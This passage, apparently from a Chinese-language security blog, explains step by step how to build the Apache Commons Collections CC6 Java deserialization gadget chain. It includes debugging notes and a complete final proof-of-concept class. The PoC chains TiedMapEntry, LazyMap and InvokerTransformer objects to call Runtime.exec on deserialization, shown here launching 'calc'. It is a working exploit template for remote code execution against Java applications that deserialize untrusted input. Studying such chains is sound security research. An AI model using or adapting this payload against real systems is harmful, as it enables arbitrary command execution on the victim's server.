org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()
|
后半段与 LazyMap 的一模一样,只不过 LazyMap.get()通过 TiedMapEntry 调用。TiedMapEntry.getValue 会调用 map 对象的 get 方法,为确保链条连通在 LazyMap 中应当不存在键值为此处的 key 参数

TiedMapEntry.hashCode 调用 getValue 方法

所以创建一个 map 参数为构造好的 lazymap 的 TiedMapEntry 对象即可,TiedMapEntry.hashCode 的调用与 URLDNS 链的一致,通过 HashMap 调用。初步构造如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashmap = new HashMap<>();
Map<Object, Object> lazymap = LazyMap._decorate_(hashmap, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "111");
HashMap<Object, Object> hashmap1 = new HashMap<>();
hashmap1.put(tiedMapEntry, "222");
Serialization._serialize_(hashmap1);
Unserialization._unserialize_("ser.bin");
|
然而此处与 URLDNS 链存在同样的问题,序列化前的 put 操作直接就触发了 hashCode 方法导致本地命令执行,因此我们仍然需要通过反射来调整时序,一开始只放入无用的 Transformer 类,在 put 之后再将 chainedTransformer 放入 LazyMap。(实际上此处反序列化前弹计算器的原因不在于 put,后面会提到,但此处改进仍然有用)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashmap = new HashMap<>();
Map<Object, Object> lazymap = LazyMap._decorate_(hashmap, new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "111");
HashMap<Object, Object> hashmap1 = new HashMap<>();
hashmap1.put(tiedMapEntry, "222");
Class clazz = LazyMap.class;
Field factory = clazz.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazymap, chainedTransformer);
Serialization._serialize_(hashmap1);
Unserialization._unserialize_("ser.bin");
|
运行可以发现,不论构造链条时还是反序列化时均不再弹计算器了。前者似乎是我们特意通过反射操作的理想结果,后者却明显是意外情况。尝试研究发现,TiedMapEntry 类本身的主要功能在于将 Map.Entry 和 Map 的操作进行绑定,使得对 Map.Entry 的修改能够直接反映到底层的 Map 中,调试发现在实例化 TiedMapEntry 时参数 key:"111" 就被同步至变量 lazymap 和 hashmap 中,导致后续的 put 操作以及反序列化时均不能满足“get 方法获取 LazyMap 中不存在的键”的条件。(在上一个 poc 中,其实走完 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "111"); 这句就已经弹计算器了,所以与 put 无关,put 进入也走不到 factory.transform(key))

因此解决办法就是在 put 后手动把 lazymap 中的 "111" key 删除,避免影响真正反序列化时的链条连通性。同时,先前的反射操作保留,仍可以用于防止本地执行到 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "111"); 语句时就执行命令。
最终 poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| package Unserialization.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.example.Serialization;
import org.example.Unserialization;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CC6 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashmap = new HashMap<>();
Map<Object, Object> lazymap = LazyMap._decorate_(hashmap, new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "111");
HashMap<Object, Object> hashmap1 = new HashMap<>();
hashmap1.put(tiedMapEntry, "222");
lazymap.remove("111");
Class clazz = LazyMap.class;
Field factory = clazz.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazymap, chainedTransformer);
Serialization._serialize_(hashmap1);
Unserialization._unserialize_("ser.bin");
}
}
|
关于调试时出现的计算器多次弹出现象可以通过关闭该设置解决